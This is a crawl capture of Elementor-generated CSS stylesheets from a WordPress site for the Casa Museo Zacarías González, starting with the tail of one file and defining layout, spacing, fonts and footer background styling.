li > .elementor-nav-menu--dropdown, .elementor-52547 .elementor-element.elementor-element-fde0b47 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-52547 .elementor-element.elementor-element-4484d0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-52547 .elementor-element.elementor-element-d9f2674{width:100%;}}/* Start custom CSS for section, class: .elementor-element-1d52186 */.menusup {
    max-height: 65px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://casamuseozacariasgonzalez.com/wp-content/uploads/elementor/css/post-52534.css?ver=1766741243
body_size: 6409
content:
.elementor-52534 .elementor-element.elementor-element-5548d16{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-35e1cca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-73aa4c2{--spacer-size:25px;}.elementor-52534 .elementor-element.elementor-element-73aa4c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-748672c:not(.elementor-motion-effects-element-type-background), .elementor-52534 .elementor-element.elementor-element-748672c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://casamuseozacariasgonzalez.com/wp-content/uploads/fotopie.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-52534 .elementor-element.elementor-element-748672c > .elementor-container{max-width:650px;min-height:325px;}.elementor-52534 .elementor-element.elementor-element-748672c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-748672c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52534 .elementor-element.elementor-element-cd865a0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52534 .elementor-element.elementor-element-cd865a0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000085;}.elementor-52534 .elementor-element.elementor-element-cd865a0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-cd865a0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52534 .elementor-element.elementor-element-0982792 > .elementor-widget-container{margin:10px 10px 10px 10px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-086733b );}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-icon{align-self:center;margin:10px 10px 10px 10px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-icon img{width:250px;padding:10px 10px 10px 10px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox.icon-on-left .infobox-icon{width:250px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox.icon-on-right .infobox-icon{width:250px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-content .title{color:var( --e-global-color-086733b );font-family:"Prata", Sans-serif;font-size:18px;font-weight:500;line-height:1.3em;margin:10px 10px 10px 10px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-content p{margin:10px 10px 10px 10px;color:var( --e-global-color-086733b );font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.3em;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-content{padding:10px 10px 10px 10px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-52534 .elementor-element.elementor-element-5840216:not(.elementor-motion-effects-element-type-background), .elementor-52534 .elementor-element.elementor-element-5840216 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-52534 .elementor-element.elementor-element-5840216{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-5840216 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52534 .elementor-element.elementor-element-b4c3ce6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-52534 .elementor-element.elementor-element-2e73bef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 0px 10px;}.elementor-52534 .elementor-element.elementor-element-2e73bef{text-align:center;font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;line-height:1.8em;color:var( --e-global-color-086733b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-icon img{padding:0px 0px 0px 0px;}.elementor-52534 .elementor-element.elementor-element-0982792 .eael-infobox .infobox-content p{font-size:11px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for column, class: .elementor-element-35e1cca */.separcionpie {
    height: 25px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5548d16 */.separcionpie {
    height: 25px;
}/* End custom CSS */